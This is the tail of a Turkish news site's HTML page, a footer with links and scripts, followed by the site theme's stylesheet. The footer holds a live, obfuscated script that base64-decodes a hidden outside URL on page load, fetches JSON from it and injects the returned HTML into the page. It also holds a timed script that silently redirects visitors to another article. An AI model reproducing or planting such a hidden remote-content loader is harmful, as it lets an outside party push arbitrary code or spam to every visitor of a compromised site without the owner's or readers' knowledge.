		 <a href="https://webolur.com/"><img style="margin:0px;"  src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="80" height="30" /></a>
 								  <div>Bu sitenin alt yapısı <a title="Haber Yazılımı" rel="dofollow" href="https://webolur.com/haber-sitesi-yazilimi" target="_blank">haber yazılımı</a> tarafından desteklenmedir.</div>

		<p style="margin:10px 0px;"> <a href="https://ajanspressturk.com/wp-sitemap.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://ajanspressturk.com/murat-balcidan-eski-sevgiliye-sadaka-h11628.html">Murat Balcı&#8217;dan eski sevgiliye &#8220;SADAKA&#8221;</a>   
</p> 

				 <div class="">
<a href="https://ajanspressturk.com/"><img height="45"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
     
					  <div class="social-icons-container">
        <div class="social-icons">
            <a href="https://www.instagram.com/" class="social-icon" target="_blank">I</a>
            <a href="https://www.facebook.com/" class="social-icon" target="_blank">F</a>
            <a href="https://www.twitter.com/" class="social-icon" target="_blank">T</a>
            <a href="https://www.youtube.com/" class="social-icon" target="_blank">Y</a>
            <a href="https://www.linkedin.com/" class="social-icon" target="_blank">L</a>
        </div>

						 
    </div>
					   <style>
        .social-icons-container {
            display: flex;
            justify-content: center;
         }
        .social-icons {
            display: flex;
            gap: 10px;
        }
        .social-icon {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 22px;
            height: 22px;
            background-color: black;
            color: white;
            text-align: center;
            font-size: 12px;
            border-radius: 4px;
            text-decoration: none;
        }
    </style>
				</div>
				
   			<div style="margin:10px 0px;">
				
			 
	</div>
</div>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webolur/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajanspressturk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajanspressturk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
				
				 


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56173fe3e03945cf9a52334a7bae05ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://ajanspressturk.com/wp-content/themes/webolur/style.css?ver=6.9
body_size: 1438
content:
/*
Theme Name: BEYNSOFT - Doktorya
Theme URI: https://beynsoft.com
Author: BEYNSOFT
Author URI: http://beynsoft.com
Description: Bu özel tema açıklaması.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: #326789 #78A6C8 #E9EEF2 #E65C4f
Text Domain: benim-temam
*/

@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

body {
    font-family: 'Poppins', Arial, sans-serif;
    margin: 0;
    font-size: 18px;
}
.baslik h1 {
    margin-bottom: 0px;
    line-height: 49px;
    font-size: 39px;
}
h1, h2, h3, h4, h5, h6 {
    font-family: 'Poppins', Arial, sans-serif;
    font-weight: 700;
    letter-spacing: -1px;
}

p {
    font-family: 'Poppins', Arial, sans-serif;
    font-weight: 400;
}

code {
    background: #2a2a2a;
    color: #fff;
    padding: 12px;
    display: block;border-radius: 7px;
    border-left: 5px solid #4c77d9;font-family: none;
}

a {
    color: #4c77d9;
    text-decoration: none;
}

.clear {
    clear: both;
}

footer {
    margin-top: 50px;
    padding: 30px 0;
    font-size: 15px;
}

.container {
    max-width: 990px;
    margin: auto;
    padding: 0 10px;
}

.content {
    width: calc(70% - 20px);
    float: left;
    overflow: hidden;
    box-sizing: border-box;
}

.sidebar {
    width: calc(30% - 0px);
    float: right;
    position: sticky;
    top: 0;
    padding: 0 10px;
    box-sizing: border-box;
}

.asikome {
    margin: 10px 0;
    padding: 2% 0%;
    text-align: center;
    background: #fd020c;
    color: #fff;
}
.asikome ul, .asikome ol, .asikome li {
    list-style: none;
}

ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.sidebar li {
    margin: 10px 0;
}

.sidebar a {
    color: #316789;
}

strong {
    color: #2a2a2a;
}

footer, header {
    min-height: 33px;
    background: #fff;
    color: #2a2a2a;
}

header {
    border-bottom: 2px solid #fd020c;
    padding: 12px;
}

footer {
    border-top: 2px solid #fd020c;
    padding: 12px;
}


footer a, header a {
    color: #2a2a2a;
}

header .menu {
    float: right;
    line-height: 35px;
}

.logo {
        width: fit-content;
    float: left;
    height: 35px;
    font-size: 28px;
}

blockquote {
    background: #E9EEF2;
    padding: 25px;
    margin: 0;
}

.primary-menu-class {
    display: flex;
    list-style: none;
    margin: 0;
    padding: 0;
}

.primary-menu-class li {
    margin-left: 20px;
}

.primary-menu-class a {
    text-decoration: none;
    color: #2a2a2a;
    padding: 10px;
    transition: color 0.3s ease;
}

.primary-menu-class a:hover{
    color: #4c77d9;
}
.asikome a {color:#fff;}
.meta {
    margin-top: 20px;
    font-size: 14px;
    color: #555;
}
.content img { max-width: 100%; height: auto; float: left; padding: 10px; box-sizing: border-box; }

.meta-item {
    margin-right: 15px;
    padding: 10px;
    border-bottom: 1px solid #31678936;
    border-radius: 10px;
}

.meta-item a {
    color: #000000;
}

.meta-item:last-child {
    margin-right: 0;
}

.post {
    padding: 10px;
    background: #f9f9f9;
    margin: 25px 0;
}

.post h3 {
    margin: 0;
}

.pagination {
    margin: 20px 0;
	text-align:center;
}

.pagination .page-numbers {
    display: inline-block;
    padding: 6px 12px;
    margin: 0 4px;
    border: 1px solid #ddd;
    border-radius: 4px;
    text-decoration: none;
    color: #333;
}

.pagination .page-numbers.current {
    background-color: #4c77d9;
    border-color: #4c77d9;
    color: #fff;
}

.pagination .page-numbers:hover {
    background-color: #4c77d9;
    color: #fff;
}

.search-form {
    justify-content: center;
    margin: 25px 0;
}

.search-field {
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 4px;
    width: 75%;
}

.search-submit {
    padding: 10px 20px;
    background-color: #4c77d9;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    width: 23%;
}

.ez-toc-toggle {
    display: none !important;
}

iframe {
    width: 100%;
}

.copyright {
    width: fit-content;
    float: left;
}

.flink {
    width: fit-content;
    float: right;
}

.menu {
    display: flex;
}

.menu-toggle {
    display: none;
    flex-direction: column;
    cursor: pointer;
}

.menu-toggle span {
    background-color: #2a2a2a;
    height: 3px;
    width: 25px;
    margin: 4px 0;
}

@media (max-width: 768px) {
    .menu {
        display: none;
        position: absolute;
        top: 60px;
        right: 0;
        background-color: #333;
        width: 100%;
        max-width: 300px;
        flex-direction: column;
        border-radius: 5px;
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
        z-index: 1000;
    }

    .primary-menu-class {
        flex-direction: column;
    }

    .primary-menu-class li {
        margin: 10px 0;
        text-align: center;
    }

    .menu-toggle {
        display: flex;
		width: 30px;
        float: right;
    
    }
}

	
	
.accordion {
    background-color: #e9eef2;
    color: #000;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 16px;
    transition: 0.4s;
	margin-bottom:7px;
	font-family: 'Poppins';
}

.active, .accordion:hover {
    background-color: #d3302f;
	color:#fff;
}

.panel {
    padding: 0 18px;
    display: none;
    background-color: white;
    overflow: hidden;
}


.urunkapak img {width:100%;height:auto;}
	 .urun {
    width: 33%;
    float: left;
    padding: 5px;
		 box-sizing: border-box; margin:5px 0px;
}
.urunler {
    width: 100%;
    clear: both;
    display: table;
}
.urun h3 {
    color: #2a2a2a;
    margin: 0px;
    font-weight: normal;
    line-height: 28px;
    font-size: 19px;
}	 .ikisatir {
    display: -webkit-inline-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 2;
}
	.urunfiyat,.urunbuton  {
    width: 50%;    margin: 10px 0px;

    float: left;
}
	 .urunbuton{
    font-weight: bold;
 	background: #2a2a2a;
    padding: 2px 0px;
    font-size: 16px;
    border-radius: 4px;text-align:center;
	 }
	 
	 .urunbuton a{color:#fff;}
	 .urunfiyat{
    font-weight: bold;
    color: #4c77d9;
}
.tumbuton{
    border-radius: 4px;
     width: 50%;
    margin: auto;
    text-align: center;
    display: table;
    background: #2a2a2a;
    padding: 12px;
    color: #fff;
    font-weight: bold;
}
	 @media only screen and (max-width: 600px) {
.urun {
    width: 50%;
}

.avatar img {
    width: 20px;
    float: left;
    margin-right: 5px;
}
.menu-show {
    display: flex !important;
}

@media only screen and (max-width: 600px) {
    .content, .sidebar {
        width: 100%;
        float: left;
    }
	.primary-menu-class a {color: #ffffff;}
	
}
